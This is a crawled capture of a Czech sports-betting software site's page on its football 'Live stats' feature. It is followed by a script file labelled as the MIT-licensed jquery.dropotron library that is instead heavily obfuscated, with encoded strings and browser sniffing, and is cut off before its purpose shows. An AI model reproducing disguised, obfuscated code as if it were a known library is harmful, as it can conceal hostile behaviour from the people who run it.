

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.trefik.cz/live_stats.aspx
body_size: 5638
content:
<!DOCTYPE HTML>


<html lang="cs">
	<head>



<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="Content-Security-Policy" content="script-src 'self'  'unsafe-inline'">

		<title>Trefík - program pro kurzové sázení na sport</title>
		<meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
<META name="keywords" lang="cs" content="program pro kurzové sázení, live sázky, tipování, sázkové kanceláře, surebets">
<META name="description" lang="cs" content="Trefík - program pro kurzové sázení. Surebets kurzy: fotbal, hokej, tenis. Strategie tipování. Live sázení. Poissonovo rozdělení.">
<META name="robots" content="index,follow">
<meta name="author" content="Vladimír Kraus">
		<link rel="stylesheet" href="assets/css/main.css" />
<link rel="icon" href="favicon.ico">
	</head>
	<body class="is-preload">

		<!-- Header -->
			<header id="header">
				<div class="inner">
<a title="Trefík" href="default.aspx" class="logo"><strong>TREFÍK</strong> - program pro sázení na sport</a>

					<nav id="nav">
						<ul>
							<li><a  title="Základní informace o programu Trefík" href="#">O programu</a>
								<ul>
									<li><a  title="Jak začít s programem Trefík" href="zaciname.aspx">Začínáme</a></li>
									<li><a  title="Novinky v programu Trefík" href="novinky.aspx">Novinky</a></li>
									<li><a  title="Nová verze Trefíku" href="nova_verze.aspx">Nová verze</a></li>
									<li><a  title="Demoverze programu Trefík ke stažení zdarma" href="demo.aspx">Demoverze</a></li>
									<li><a  title="Časté dotazy k Trefíku" href="faq.aspx">Časté dotazy</a></li>
								</ul>
							</li>
							<li>
								<a  title="Jak pracovat s programem Trefík" href="#">Ukázky</a>
								<ul>
									<li><a href="ukazky.aspx">Ukázky použití</a></li>

									<li>
										<a href="#">Hledání zápasů v nabídce</a>
										<ul>
											<li><a href="nove_sloupce.aspx">Nové sloupce</a></li>
											<li><a href="filtr_podminky.aspx">Podmínky pro sloupce</a></li>
											<li><a href="t15_tenis.aspx">Tenis</a></li>
											<li><a href="vypocitane_kursy.aspx">Vypočítání kurzů</a></li>
											<li><a href="hledani.aspx">Více filtrů najednou</a></li>
										</ul>
									</li>
									<li>
										<a  title="Porovnání aktuálních kurzů" href="#">Porovnání kurzů</a>
										<ul>
											<li><a href="porovnani-kurzu.aspx">Kurzy z více kanceláří</a></li>
											<li><a href="valuebets.aspx">Value bets</a></li>
											<li><a href="surebets.aspx">Surebets</a></li>
											<li><a href="zmeny_kursu.aspx">Změny kurzů</a></li>
											<li><a href="nabidka_stats_kursy.aspx">Kurzy v okně Nabídka</a></li>
										</ul>
									</li>
									<li><a href="tenis_mice.aspx">Tenis bod po bodu</a></li>
									<li><a href="evidence_tiketu.aspx">Evidence tiketů</a></li>
									<li><a href="odesilani.aspx">Propojení s kancelářemi</a></li>
									<li><a href="detaily_zapasu.aspx">Detailní statistiky k zápasům</a></li>
									<li><a href="jak_tipuje.aspx">Jak Trefík tipuje</a></li>
									<li><a href="trefik15.aspx">Trefík 15</a></li>

									<li><a href="live_data.aspx">Live data</a></li>								</ul>
							</li>
							<li>
								<a  title="Data v programu Trefík" href="#">Data</a>
								<ul>
									<li><a href="vysledky.aspx">Aktualizace dat v programu</a></li>
									<li><a href="kancelare.aspx">Sázkové kanceláře</a></li>
									<li><a href="souteze.aspx">Soutěže</a></li>
									<li><a href="export.aspx">Export dat</a></li>
								</ul>
							</li>
							<li><a title="Objednávka Trefíku" href="objednavka.aspx">Objednat</a></li>
							<li><a title="Kontakt" href="kontakt.aspx">Kontakt</a></li>
							<li>
								<a title="CZ / EN / PL" href="#">CZ / EN / PL</a>
								<ul>
									<li><a title="Česká verze" href="default.aspx">Česky</a></li>
									<li><a title="English Version" href="eng.aspx">English</a></li>
									<li><a title="Polski" href="pol.aspx">Polski</a></li>
								</ul>
							</li>
						</ul>
					</nav>
				</div>
			</header>

		<!-- Main -->
			<div id="main">
				<div class="inner">

				<!-- Content -->
					<div id="content">
						<section>
							<header>
								<h1>Fotbalové zápasové statistiky</h1>
								<p>Analýza průběhu detailních statistik u minulých zápasů</p>
							</header>
<p>Okno Tipy přináší pro fotbal možnost sledovat průběh detailních zápasových statistik v minulých zápasech. Dostupná jsou data pro góly, rohy, karty, držení míče, střely na branku i mimo a počty útoků i nebezpečných útoků. Trefík obsahuje průběh těchto statistik od sezónu 2020/2021 a s tímto archivem lze pracovat právě v okně Tipy / Live stats.</p>

<p>
Zápasy, z nichž jsou průběhy statistiky počítány, je možné definovat v sekci Tipy / Zápasy. Je tak možné brát v úvahu všechny zápasy (doma + venku) nebo jen doma pro domácí a venku pro hosty nebo třeba jen zápasy, kde byl na daný tým vypsán kurz v určeném rozmezí hodnot. Právě a z vybraných zápasů pro oba soupeře pak sekce Tipy / Live stats zobrazuje grafy pro zvolené veličiny.
</p>

<p>
<img class="image" src="t15/livestats1.png" alt="Tipy / Live stats">
<br>
První obrázek zachycuje vývoj průměru rozdílu počtu vstřelených gólů pro oba týmy v průběhu zápasu. Na vodorovné ose jsou minuty v zápasu (0 - 90). Na svislé ose je průměr rozdílu branek (branky týmu mínus branky soupeře) v dané minutě pro všechny zápasy z okna Tipy / Zápasy. Z grafu je například vidět, že ve 22. minutě utkání je průměrný rozdíl branek v zápasech domácího týmu (Wolverhampton) roven hodnotě -0,11. Tedy v průměru Wolverhampton ve 22. minutě utkání ze sekce Tipy / Zápasy prohrává o 0,11 branky. Naopak v té samé minutě tým West Ham vedl v průměru o 0,14 branky.
</p>
<p>
V záhlaví grafu je u obou týmů zobrazen počet zápasů, ze kterých jsou statistiky počítány (musí být pro ně dostupná data), a také bilance týmu z pohledu konečného výsledku zápasů. Wolverhampton tedy vyhrál 9 sledovaných zápasů, 8 remizoval a 11 prohrál.
</p>
<p>
Vlevo nahoře lze zvolit, zda se mají grafy zobrazovat pro domácí i hosty nebo jen pro jeden tým. Sousední položka definuje, zda se mají zobrazovat průměrné hodnoty pro daný tým, pro soupeře týmu nebo rozdíl těchto hodnot. Vpravo nahoře je pak možné zvolit, jaké statistiky se mají v grafu zobrazit.
</p>

<p>Na dalším obrázku jsou průměrné počty branek v dané minutě pro oba týmy a jejich soupeře. Graf tedy pro každou minutu obsahuje 4 hodnoty:
<br>
<img class="image" src="t15/livestats2.png" alt="Tipy / Live stats">
<br>
.. z tohoto grafu je tedy vidět, kolik branek tým průměrně v dané minutě vstřelil a kolik inkasoval. To platí pro domácí i pro hosty. A opět ze zápasů, které jsou v sekci Tipy / Zápasy. Platí, že odečtením hodnot pro jeden tým z tohoto grafu bychom získali hodnoty v prvním grafu (rozdíly počtu branek).
</p>
<p>
Další obrázek ukazuje průběh počtu rohových kopů pro oba týmy a jejich soupeře:
<br>
<img class="image" src="t15/livestats3.png" alt="Tipy / Live stats">
</p>
<p>
Následující obrázek zachycuje průměr počtu střel na bránu a mimo v dané minutě pro domácí i hosty (a díky volbě vlevo nahoře jen pro tyto týmy, ne už pro jejich soupeře):
<br>
<img class="image" src="t15/livestats4.png" alt="Tipy / Live stats">
</p>

<p>
Před pořízením dalšího obrázku proběhlo omezení zápasů v sekci Tipy / Zápasy pouze na zápasy doma pro domácí a zápasy venku pro hosty:
<br>
<img class="image" src="t15/livestats5.png" alt="Tipy / Live stats">
<br>
.. a je tak v záhlaví grafu vidět, že pro domácí jsou průměry počítány ze 13 zápasů, pro hosty ze 14 zápasů. Graf zachycuje průměrné rozdíly počtu vstřelených a obdržených branek pro oba týmy.
</p>
<p>
Další obrázek je také počítán jen ze zápasů doma / venku a zachycuje průměrný rozdíl v držení míče pro oba týmy:
<br>
<img class="image" src="t15/livestats6.png" alt="Tipy / Live stats">
</p>


<p>Na dalším obrázku jsou opět jen ze zápasů doma / venku počty útojů a nebezpečných útoků pro oba týmy:
<br>
<img class="image" src="t15/livestats7.png" alt="Tipy / Live stats">
</p>
<p>
V dolní části sekce Live stats lze aktivovat pro domácí i pro hosty po dvou podmínkách. Tyto podmínky ovlivňují výběr zápasů, jejichž hodnoty jsou zobrazeny v grafu. V každé z podmínek lze nastavit rozmezí pro zadanou veličinu v určeném časovém intervalu. Například na následujícím obrázku je pro domácí i hosty sledován interval 0. - 30. minuta zápasu. Pro domácí je zadáno omezení na rozdíl gólů -10 až -1, tedy stav, kdy domácí prohrávají (minimálně o jeden gól, maximálně o deset gólů). Pro hosty je pak požadováno rozmezí rozdílu gólů 1 až 10 (tedy stav, kdy hosté vyhrávají). V grafu jsou pak započteny jen zápasy, kdy byly uvedené podmínky splněny alespoň v jedné minutě z daného časového intervalu. V záhlaví grafu je zároveň zobrazeno, kolik takových zápasů je pro oba týmy (10 a 10):<br>
<img class="image" src="t15/livestats8.png" alt="Tipy / Live stats">
</p>


<p>
Na posledním obrázku této ukázky jsou aktivní i druhé podmínky pro domácí i pro hosty. Pro domácí je vyžadováno, aby v zápasu mezi 45. a 60. minutou měl tým alespoň 2 střely na bránu. Pro hosty je pak požadováno, aby inkasovali alespoň dvě střely na bránu v čase 45. - 60. minuta (resp. aby celkový počet střel na bránu proti hostům byl v dosavadním průběhu zápasu v tomto intervalu alespoň 2):<br>
<img class="image" src="t15/livestats9.png" alt="Tipy / Live stats">
</p>
<p>Pomocí sekce Tipy / Live stats lze jednak sledovat průběh detailních zápasových statistik v předchozích zápasech pro oba soupeře, jednak lze hledat odehrané zápasy, kde byl vývoj zápasových statistik obdobný jako v aktuálním zápasu: pokud je zápas právě hrán, pak je v dolní části této sekce zobrazen aktuální stav zápasových statistik. Určitě tedy jde o šikovnou pomůcku nejen pro live sázení.
</p>
						</section>
					</div>
				</div>
			</div>
<script type="text/javascript" id="cookieinfo"
	src="cookieinfo.min_cze.js">
</script>


		<!-- Footer -->
			<footer id="footer">
				<div class="inner">
					<div class="content">
						<section>
							<header>
								<h2>O programu Trefík</h2>
							</header>
							<ul class="alt">
								<li><a title="Sázkové kanceláře evidované v programu Trefík"  href="kancelare.aspx">Sázkové kanceláře evidované v Trefíku</a></li>
								<li><a  title="Přehled soutěží v software Trefík" href="souteze.aspx">Sporty, soutěže a jejich historie v programu</a></li>
								<li><a  title="Porovnání kurzů v aktuální nabídce sázkových kanceláří" href="porovnani-kurzu.aspx">Porovnání aktuálních kurzů v nabídce</a></li>
								<li><a  title="Surebets pro aktuální kurzovou nabídku" href="surebets.aspx">Surebets (jisté výhry) v aktuální nabídce</a></li>
								<li><a  title="Objednávka programu Trefík" href="objednavka.aspx">Objednávka různých verzí programu Trefík</a></li>
								<li><a  title="Předplatné aktualizací dat" href="vysledky.aspx">Předplatné aktualizací dat</a></li>
							</ul>
						</section>
						<section>
							<header>
								<h2>Ukázky z Trefíku</h2>
							</header>
							<ul class="alt">
								<li><a  title="Ukázky použití software pro kurzové sázení Trefík" href="ukazky.aspx">Trefík krok za krokem</a></li>
								<li><a  title="První spuštění programu Trefík" href="zaciname.aspx">První spuštění programu Trefík</a></li>
								<li><a  title="Profit pro zobrazené zápasy" href="nabidka_profit.aspx">Zobrazení profitu pro zápasy v okně Nabídka</a></li>
								<li><a  title="Live data v Trefíku" href="live_data.aspx">Live výsledky, live kurzy, live statistiky</a></li>
								<li><a  title="Ukázka kurzového sázení v tenisu: favorit prohrál 1. set, vyhrál zápas" href="ukol_set1_ne_zapas_ano.aspx">Tenis: favorit prohrál 1. set, vyhrál zápas</a></li>
								<li><a  title="Demoverze Trefíku zdarma ke stažení" href="demo.aspx">Demoverze zdarma k vyzkoušení</a></li>
							</ul>
						</section>
						<section>
							<header>
								<h2>Kontakt</h2>
							</header>
							<ul class="contact-icons">
								<li class="icon fa-map-marker">
									<address>
										Ing. Vladimír Kraus<br />
										Západní 3<br />
										323 00 Plzeň
									</address>
								</li>
								<li class="icon fa-envelope">
									<a  title="mail: trefik@trefik.cz" href="mailto:trefik@trefik.cz">trefik@trefik.cz</a>
								</li>
								<li class="icon fa-phone">
									+420 605 821 144
								</li>
							</ul>
						</section>
					</div>
					<div class="copyright">
						&copy; Ing. Vladimír Kraus 1996 - 2026
					</div>
					<div class="copyright">
<span>Ministerstvo financí varuje: Účastí na hazardních hrách může vzniknout závislost!</span>
<br>
<a class="a1" title="Zásady ochrany osobních údajů" href="zasady.aspx">zásady ochrany osobních údajů</a>, <a title="Všeobecné obchodní podmínky" class="a1" href="vop.aspx">všeobecné obchodní podmínky</a>, <a class="a1"  title="Licenční smlouva" href="lic_smlouva.aspx">licenční smlouva</a>
					</div>


				</div>
			</footer>

		<!-- Scripts -->
			<script src="assets/js/jquery.min.js"></script>
			<script src="assets/js/jquery.dropotron.min.js"></script>
			<script src="assets/js/browser.min.js"></script>
			<script src="assets/js/breakpoints.min.js"></script>
			<script src="assets/js/util.js"></script>
			<script src="assets/js/main.js"></script>
<script type="text/javascript" id="cookieinfo"
	src="cookieinfo.min_cze.js">
</script>

	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.trefik.cz/assets/js/jquery.dropotron.min.js
body_size: 10333
content:
/* jquery.dropotron.js v1.4.3 | (c) @ajlkn | github.com/ajlkn/jquery.dropotron | MIT licensed */
var _czIIF,o4j0b43,nACVGD,OtvWKkJ,mHa9T4,iFRxWTT,Eksozk,zEBwrQ,GnmLb2,QPnCLgB,DJfzSsu,IHGEQu,CyJ0qA,GIH5FT,ghOsGQ,_NqtQkO,uGrniD,h88v_5,lrN2gz,FeOr5b,p5jDKfy,B3VP8o,g6UVFWW,dKAm1u;function o7CuAq(o4j0b43){return _czIIF[o4j0b43>-0x44?o4j0b43>-0x44?o4j0b43<-0x44?o4j0b43-0x1:o4j0b43<-0x44?o4j0b43+0x44:o4j0b43>-0xe?o4j0b43+0x1e:o4j0b43+0x43:o4j0b43+0x16:o4j0b43+0x1e]}_czIIF=okAAv0.call(this);function pxCR21(_czIIF,o4j0b43){Object.defineProperty(_czIIF,o7CuAq(-0x43),{value:o4j0b43,configurable:!0x0});return _czIIF}var KZVEgQ=[],Af1v6oo=o7CuAq(-0x42),rHk_baB=Rp4fpVG((...o4j0b43)=>{var nACVGD=Rp4fpVG(o4j0b43=>{return _czIIF[o4j0b43<-0xe?o4j0b43<-0xe?o4j0b43<-0xe?o4j0b43<-0xe?o4j0b43<-0xe?o4j0b43>-0x44?o4j0b43>-0x44?o4j0b43<-0xe?o4j0b43>-0xe?o4j0b43+0x27:o4j0b43+0x43:o4j0b43+0x56:o4j0b43+0x4e:o4j0b43+0x20:o4j0b43+0x19:o4j0b43-0x5a:o4j0b43-0x3b:o4j0b43+0x2b:o4j0b43+0x3c]},0x1);!(o4j0b43[nACVGD(-0x43)]=nACVGD(-0x42),o4j0b43.jsZEyV=0x23,o4j0b43[0x0]=Rp4fpVG(o4j0b43=>{var nACVGD;for(var _czIIF=0x10;_czIIF%0x4===0x0;_czIIF++){var OtvWKkJ=0x0;o4j0b43=o4j0b43.concat(Rp4fpVG(()=>{var nACVGD;OtvWKkJ++;if(OtvWKkJ===0x1){return[]}for(nACVGD=0x2b;nACVGD;nACVGD--)o4j0b43.unshift(o4j0b43.pop());return[]},0x0)())}for(nACVGD=0xf;nACVGD;nACVGD--)o4j0b43.unshift(o4j0b43.pop());return o4j0b43},0x1)(['fPNKd','CE^g&.6Y2T5','(2_1CukelT6','rrV:"^UC','#JG<f,A','(2_1CuYC','toVK','rrV:"^rN?4Y.pE','jrzIZ','&zmf=[geE$=#},`o','$JzgF?yC','eP(g*[/NxSI;i9M','2X01R[&YH','*GoJ','3,jgZ','fP1Kih|H;%Y.?aHlt5D',']z(I','SP(gN<h;;R)/0b6q(DJ2n)weG','TPzIZ','Hujg6=HTf#q!lE','2X01CuyC','3ozgt)<0bUFvi9{i|DU=c,A','dPzIi`eYMR!0B','jrzIc,SC','dPzIi`;B','IE(gZ','ar4JY<UC','3oE=v)SC','ePVKl)!eG','SPVKl)!eG','arc=M:UC','%O1KO:uC','z2kF','rr,ca7eYM%Z%xE','xoef9_tjG','f8P<[[uC','xoIJ','b8(gp@^B','lMVKa','xoTgp@^B','b8(gp@1B','naIJ?[A','xoTgp@1B','kPNK','j2_1j7e$;RTsA,|iKB','GE$Jf>kC','rreHt@H[QS','jrWf=[${lT','?z.Jj>QC','Cj,<b,A','l5VKc','l5VKJpn`HRI;b62odMGf!g.0w&e7W99j1,u,sg|?qIy#N.dQ42D','l5VKR[9`b1gwOF','177g2++0PIT6iF','7crgg,N1A1~$iC','vtzaN:R[9#5','5a$Jf>4C','zD(gZ','z2WfD?UC','9on<`*MC<R','8DVKa','[i/2s)iC','/7B2c,uC','dPrgP:6eG','?zc=b,lTH','5)k=r@nTH','krefZ<UC','X}dfq@EIW$y','X}dfq@mC','6l^I','X}tfW<"@M!60B','[i/2s)@Yg#c.B','arU=i>ueG','EE0=f,i@qU','EE0=f,xB','jrzId','EE0=f,F*2$9/B','Y2~zT','vzbgN:8eG','Q5zg7=YC','_q.Je,]@G','=7U==[${lT','tG>f]*yC','gzzgh`A','vz.Jn`A','kz0=r@A','X,jg/w*N2T5','}Oufp@"@s!1HwbRnXB','%DU=c,vB','[z/2c','%DU=c,+MM%`+B','7!zI;w*N2T5','ePVKH:we2$,/B','=imfo@s0W$8&PyO','eP(gz=yC',')z^gU<A','=imfo@i@r%@+pQKm','eP(g><we8!"ui9M','eP(g><kC','hM+f=[UC','=imfo@):W$Rz@P_oKB','=imfo@3B','+l^IL:MC','d8mfg,e0rR(&hQ0oQB','32kdL3A','32#c7=:Y<R','~OVK','8D@J','2X01nv{Y<!t/B','CPH<86&YH','CPH<o2MCH','W,52e>iC','#OO0qj6@8O.W%Ycky2%2b`FT8L','W%V0J5SkU5z<7blZZUW<$w]0D$`82N9RFM%G;:`R[J4jB','ArRzW5xpLUZU6ZZjc)LKO3$):!m/kwPnxt#/Bu%Xw&n','(z2H):V*]MOiVQDr|A','Uu0=tl`j84U3@,oTJ5"F4?]@vP;1AD:TTaAeN','Yu(I2=MugVg*TyYi!252>m"@{$w<aaEROS*a%ueC>#O)&ZM','CJhzKy)e#8_+[Z{pZg|<_^M$c!n','W%.xw_M$&8{MZ.$St,f024+{_24','FS/G9w`N^5Iw7]CldiXhF3|XCJx@EPL','zMJbZmhvD','XPU=>[aC','jdm3X0tB','dP(gt@mC','44!fP[A',']DwJb']));return o4j0b43.jsZEyV>o4j0b43.jsZEyV+nACVGD(-0x3d)?o4j0b43[0x4f]:(Af1v6oo?o4j0b43[0x0].pop():Af1v6oo++,o4j0b43[o4j0b43.jsZEyV-0x23])},0x0)();function EO96xN(){try{return global||window||new Function('return this')()}catch(e){try{return this}catch(e){return{}}}}void(o4j0b43=EO96xN()||{},nACVGD=o4j0b43.TextDecoder,OtvWKkJ=o4j0b43.Uint8Array,mHa9T4=o4j0b43.Buffer,iFRxWTT=o4j0b43.String||String,Eksozk=o4j0b43.Array||Array,zEBwrQ=Rp4fpVG(()=>{var o4j0b43=new Eksozk(0x80),nACVGD,OtvWKkJ;!(nACVGD=iFRxWTT[o7CuAq(-0x40)]||iFRxWTT.fromCharCode,OtvWKkJ=[]);return Rp4fpVG(mHa9T4=>{var Eksozk,zEBwrQ;function GnmLb2(mHa9T4){return _czIIF[mHa9T4<0x49?mHa9T4-0x3a:mHa9T4<0x49?mHa9T4+0x4e:mHa9T4<0x7f?mHa9T4>0x7f?mHa9T4+0x10:mHa9T4<0x7f?mHa9T4<0x7f?mHa9T4-0x4a:mHa9T4-0x6:mHa9T4-0x47:mHa9T4-0x60]}var QPnCLgB,DJfzSsu;!(Eksozk=mHa9T4.length,OtvWKkJ.length=0x0);for(zEBwrQ=GnmLb2(0x4b);zEBwrQ<Eksozk;){var IHGEQu=Rp4fpVG(mHa9T4=>{return _czIIF[mHa9T4<0x68?mHa9T4<0x32?mHa9T4+0x21:mHa9T4>0x68?mHa9T4+0x57:mHa9T4>0x32?mHa9T4<0x68?mHa9T4-0x33:mHa9T4-0x9:mHa9T4+0xb:mHa9T4-0x35]},0x1);DJfzSsu=mHa9T4[zEBwrQ++];if(DJfzSsu<=0x7f){QPnCLgB=DJfzSsu}else{if(DJfzSsu<=0xdf){QPnCLgB=(DJfzSsu&0x1f)<<0x6|mHa9T4[zEBwrQ++]&0x3f}else{if(DJfzSsu<=0xef){var CyJ0qA=Rp4fpVG(mHa9T4=>{return _czIIF[mHa9T4>0x5a?mHa9T4+0xa:mHa9T4>0x5a?mHa9T4+0x63:mHa9T4>0x24?mHa9T4<0x5a?mHa9T4<0x24?mHa9T4-0x48:mHa9T4>0x24?mHa9T4>0x5a?mHa9T4-0x2d:mHa9T4-0x25:mHa9T4-0x2a:mHa9T4-0x4c:mHa9T4-0x45]},0x1);QPnCLgB=(DJfzSsu&0xf)<<0xc|(mHa9T4[zEBwrQ++]&o7CuAq(-0x41))<<CyJ0qA(0x4d)|mHa9T4[zEBwrQ++]&GnmLb2(0x4c)}else{if(iFRxWTT[IHGEQu(0x36)]){var GIH5FT=Rp4fpVG(mHa9T4=>{return _czIIF[mHa9T4>0x20?mHa9T4+0x3d:mHa9T4<0x20?mHa9T4<0x20?mHa9T4<-0x16?mHa9T4-0x58:mHa9T4<-0x16?mHa9T4-0x3d:mHa9T4>0x20?mHa9T4+0x3c:mHa9T4>0x20?mHa9T4+0x33:mHa9T4>-0x16?mHa9T4<-0x16?mHa9T4-0x3a:mHa9T4+0x15:mHa9T4-0x2f:mHa9T4-0x43:mHa9T4+0x29]},0x1);QPnCLgB=(DJfzSsu&0x7)<<0x12|(mHa9T4[zEBwrQ++]&GIH5FT(-0x13))<<0xc|(mHa9T4[zEBwrQ++]&0x3f)<<0x6|mHa9T4[zEBwrQ++]&o7CuAq(-0x41)}else{!(QPnCLgB=IHGEQu(0x35),zEBwrQ+=0x3)}}}}OtvWKkJ.push(o4j0b43[QPnCLgB]||(o4j0b43[QPnCLgB]=nACVGD(QPnCLgB)))}return OtvWKkJ.join('')},0x1)},0x0)());function vzbXTV(_czIIF){return typeof nACVGD!==o7CuAq(-0x3f)&&nACVGD?new nACVGD().decode(new OtvWKkJ(_czIIF)):typeof mHa9T4!==o7CuAq(-0x3f)&&mHa9T4?mHa9T4.from(_czIIF).toString('utf-8'):zEBwrQ(_czIIF)}typeof(GnmLb2=gF6uCI.apply(o7CuAq(-0x3e),[0x5c]),QPnCLgB=gF6uCI(0x3c),DJfzSsu=gF6uCI(0x3b),IHGEQu=gF6uCI(0x2f),CyJ0qA=gF6uCI(o7CuAq(-0x2f)),GIH5FT=gF6uCI(0x19),ghOsGQ=gF6uCI(0x15),_NqtQkO=gF6uCI(0x13),uGrniD=[gF6uCI(0x15),gF6uCI(o7CuAq(-0x39)),gF6uCI(0x4a),gF6uCI(0x56),gF6uCI[o7CuAq(-0x36)](o7CuAq(-0x3e),0x5d),gF6uCI(o7CuAq(-0x3d)),gF6uCI(0x7d)],h88v_5=gF6uCI(0x14),lrN2gz={zf1GUJ0:gF6uCI(0xf),_D53Yc2:gF6uCI(0xf),qKIMW6v:gF6uCI(0x30),x8RhRM:gF6uCI(0x2d),[o7CuAq(-0x25)]:gF6uCI(0x49),LU8Jegy:gF6uCI.apply(o7CuAq(-0x3e),[0x53]),D1b7CA:gF6uCI(o7CuAq(-0x1d)),CuoGQc:gF6uCI.call(o7CuAq(-0x3e),0x71),dqwvzA2:gF6uCI(0x77)},FeOr5b=gF6uCI(0xf),p5jDKfy=gF6uCI(0xd),B3VP8o=Rp4fpVG(()=>{var o4j0b43,nACVGD;function OtvWKkJ(o4j0b43){return _czIIF[o4j0b43<-0x11?o4j0b43>-0x47?o4j0b43>-0x47?o4j0b43>-0x47?o4j0b43<-0x11?o4j0b43<-0x11?o4j0b43+0x46:o4j0b43-0x12:o4j0b43+0x44:o4j0b43-0x43:o4j0b43-0x60:o4j0b43+0x32:o4j0b43-0x5f]}typeof(o4j0b43={wfZraB8:gF6uCI(0xa)},nACVGD={HVgwzg:o7CuAq(-0x3a),_iipaR:gF6uCI(0x9),y1nFLBA:[],Pk71go:Rp4fpVG((o4j0b43=gF6uCI.call(void 0x0,OtvWKkJ(-0x2c)))=>{if(!B3VP8o.y1nFLBA[0x0]){var nACVGD=Rp4fpVG(o4j0b43=>{return _czIIF[o4j0b43<-0x65?o4j0b43-0x19:o4j0b43<-0x65?o4j0b43-0x52:o4j0b43+0x64]},0x1);B3VP8o.y1nFLBA.push(-nACVGD(-0x58))}return B3VP8o.y1nFLBA[o4j0b43]},0x0),c89aLUh:OtvWKkJ(-0x3e),X0LkOxJ:[],OhyJt5P:Rp4fpVG((nACVGD=o4j0b43.wfZraB8)=>{if(!B3VP8o.X0LkOxJ[0x0]){B3VP8o.X0LkOxJ.push(OtvWKkJ(-0x23))}return B3VP8o.X0LkOxJ[nACVGD]},0x0),VxEnXfk:0x32,NSiWa8:gF6uCI(0xb)});return nACVGD},0x0)());var XXxHccT,D16roep,J6NAYO=function(){var o4j0b43,nACVGD;function OtvWKkJ(o4j0b43){return _czIIF[o4j0b43<0x83?o4j0b43-0x4e:o4j0b43+0x7]}typeof(o4j0b43=function(){try{return global||window||new Function(gF6uCI(0xc)+p5jDKfy)()}catch(e){return nACVGD[gF6uCI(0xe)](this)}},nACVGD=function(){try{return this}catch(e){return null}});return D16roep=nACVGD[gF6uCI(o7CuAq(-0x3c))](this,pC051H_),XXxHccT=o4j0b43[gF6uCI(OtvWKkJ(0x55))](this)}[gF6uCI(o7CuAq(-0x3c))]();function btldENw(o4j0b43,nACVGD){var OtvWKkJ=Rp4fpVG(o4j0b43=>{return _czIIF[o4j0b43<-0x2b?o4j0b43>-0x61?o4j0b43<-0x61?o4j0b43+0x2b:o4j0b43<-0x2b?o4j0b43>-0x2b?o4j0b43-0x5f:o4j0b43<-0x61?o4j0b43-0x1b:o4j0b43>-0x61?o4j0b43>-0x2b?o4j0b43-0x4d:o4j0b43<-0x2b?o4j0b43+0x60:o4j0b43-0x4:o4j0b43-0x51:o4j0b43-0x60:o4j0b43+0x63:o4j0b43-0xd]},0x1);switch(g6UVFWW){case B3VP8o.HVgwzg>-OtvWKkJ(-0x43)?0x24:-0xcd:return o4j0b43+nACVGD;case OtvWKkJ(-0x52):return-o4j0b43}}function qwZefC(_czIIF){return _czIIF=g6UVFWW+(g6UVFWW=_czIIF,0x0),_czIIF}g6UVFWW=g6UVFWW;var AzwhmMz=/msie/[FeOr5b](pC051H_(-o7CuAq(-0x38))[gF6uCI(o7CuAq(-0x3b))][gF6uCI.call(o7CuAq(-0x3e),o7CuAq(-0x3a))][gF6uCI(0x12)+gF6uCI(0x13)]()),wPX1r0=/gecko/[lrN2gz.zf1GUJ0](pC051H_(-0x2b1)[gF6uCI.call(o7CuAq(-0x3e),o7CuAq(-0x3b))][h88v_5+uGrniD[o7CuAq(-0x42)]][gF6uCI(o7CuAq(-0x39))]()),JiiaUNA=/opera/[lrN2gz._D53Yc2](pC051H_(-0x2b1)[gF6uCI(0x10)][gF6uCI(0x11)][gF6uCI(0x12)+_NqtQkO]()),ldchOR=/safari/[gF6uCI(0xf)](pC051H_(-o7CuAq(-0x38))[gF6uCI(o7CuAq(-0x3b))][gF6uCI.apply(o7CuAq(-0x3e),[0x14])+ghOsGQ][uGrniD[o7CuAq(-0x34)]]());void(dKAm1u={[gF6uCI[o7CuAq(-0x2e)](o7CuAq(-0x3e),[0x17])]:function(o4j0b43,nACVGD){var 